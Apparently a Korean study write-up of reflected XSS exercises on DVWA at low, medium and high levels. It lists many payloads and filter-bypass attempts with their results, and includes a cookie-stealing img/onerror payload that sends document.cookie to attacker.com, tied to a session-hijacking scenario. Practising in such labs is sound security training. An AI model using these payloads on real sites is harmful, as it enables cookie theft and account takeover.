🔓 [LOW] - 가장 쉬운 단계

📄 화면 구성
- 입력 폼이 있고, 이름을 입력하면 "Hello, [이름]"이라고 출력되는 구조
- 입력한 값이 HTML로 그대로 출력되기 때문에 XSS 공격이 가능.
- Reflected XSS는 입력 후 즉시 반영만 되지 저장되진 않는다

입력값 : <script>alert('XSS')</script>
성공


HTML 태그 삽입
입력값 : <h1 style="color:red">XSS 성공!</h1>



이미지 태그 + 이벤트 핸들러
입력값 : <img src=x onerror=alert('이미지 XSS')>

<img> 태그는 자주 우회용으로 쓰이며, onerror 이벤트는 이미지가 없을 때 실행.

입력된 파라미터 추출
입력값 : <script>alert(location)</script>

현재 페이지의 URL을 출력, 사용자가 어떤 파라미터를 넣었는지 확인 가능



DOM 요소 정보 출력
입력값 : <script>alert(document.body.innerHTML)</script>

페이지 전체 HTML 구조를 확인, 관리자만 볼 수 있는 정보가 담긴 페이지에서 유용

브라우저 환경 수집 (피싱/ 탐지용)
입력값 : <script>alert(navigator.userAgent)</script>

사용자의 브라우저 정보, 디바이스 등을 탐지 가능



🟠 [MEDIUM] - 입력 검증 일부 존재


입력값 : <script>alert('XSS')</script>
실패. <script> 태그가 escape 처리되어 실행되지 않음.

우회입력 1 <img> 태그 활용
입력값 : <img src=x onerror=alert('XSS')>
성공.
<script> 대신 <img> + onerror 사용
src=x는 실패한 이미지이므로 onerror가 실행됨

우회입력 2 HTML 인코딩 우회
입력값 : <svg/onload=alert('XSS')>

SVG 태그는 자주 필터링 대상에서 빠짐
onload 속성을 활용한 XSS

우회입력 3 이벤트 핸들러 삽입
입력값 : <iframe src="javascript:alert('XSS')">
일부 필터에서는 <iframe>이나 javascript: 스킴을 막지 않음

🔐 [HIGH] - HTML 태그 필터링, JavaScript 실행 차단

입력값 : <script>alert('XSS')</script>, <iframe src="javascript:alert(1)">
실패.

입력값 : <img src=x onerror=alert(1)>, <svg/onload=alert(1)>,
성공


문자열 조합 (자바 스크립트 코드 쪼개기)
입력값 : <scr<script>ipt>alert('XSS')</scr<script>ipt>
(<script> 태그가 한 번에 들어가면 막히지만 쪼개면 필터 우회 가능 수도 있음.)
실패.

eval() + 문자열 연결
입력값 : "><script>eval('al'+'ert(1)')</script>
alert() 대신 eval()로 실행, 함수명을 문자열로 나눠서 필터 우회
또는 Function() 사용:
<script>Function('al'+'ert(1)')()</script>
실패.

인코딩 우회
입력값 : %3Cscript%3Ealert(1)%3C%2Fscript%3E
필터가 문자 자체만 걸러서 인코딩된 값은 통과될 수 있음
실제 실행 여부는 서버 필터 구조에 따라 다름
실패.

이벤트 없이 실행가능한 DOM 객체 접근
"><iframe srcdoc="<script>alert(1)</script>"></iframe>
srcdoc은 iframe 내에 HTML을 직접 삽입하는 속성
일부 브라우저 및 DVWA 환경에서 우회 가능
실패.

지금까지 정리
시도한 기법 | 결과
<script>alert() | ❌
<iframe src="javascript:..."> | ❌
<img onerror=alert()>, <svg> | ✅
script 태그 쪼개기 (<scr<script>ipt>) | ❌
eval, Function() 조합 | ❌
% 인코딩 | ❌
srcdoc 기반 iframe 우회 | ❌

성공했던 <img> / <svg> 같은 "비스크립트 태그 기반 XSS" 를 중심으로 더 정교한 공격을 시도해야 한다.

쿠키 탈취
입력값 : <img src=x onerror="fetch('http://attacker.com/?c='+document.cookie)">
alert() 대신 fetch() 사용
서버로 쿠키 등 민감정보 전송

우회 문자 조합 활용
High 필터는 종종 단어 기반 필터 (alert, script, onerror 등)를 적용합니다. 이를 부분 문자 + 변수 조합으로 회피할 수 있다.
입력값 : <img src=x o%6ener%72=al%65rt(1)>
%xx는 ASCII 문자 인코딩
onerror=alert(1)을 %6e, %72, %65 등으로 쪼갬
실패.

이벤트 핸들러 변경
입력값 : <img src=x onclick=alert(1)>

깨진 이미지를 클릭하면 실행됨.
성공.

JavaScript 표현식으로 함수 재생성
입력값: <svg onload=window >
alert()를 문자열 분할로 우회
window 형태는 종종 필터 우회 가능
실패.

중첩 태그 우회
입력값 : <svg><script xlink:href="data:text/javascript,alert(1)"></script></svg>
SVG + xlink:href 속성으로 코드 삽입 시도
일부 브라우저에서 우회 성공
실패.

시나리오.
Reflected XSS 자체는 서버에 저장되지 않는 것이지만, 쿠키를 훔쳐서 공격자의 서버로 보낼 수 있음
브라우저의 document.cookie 값을 훔치고,
세션 쿠키가 유효하면, 로그인 상태 그대로 세션 탈취 가능
세션 하이재킹(Session Hijacking)

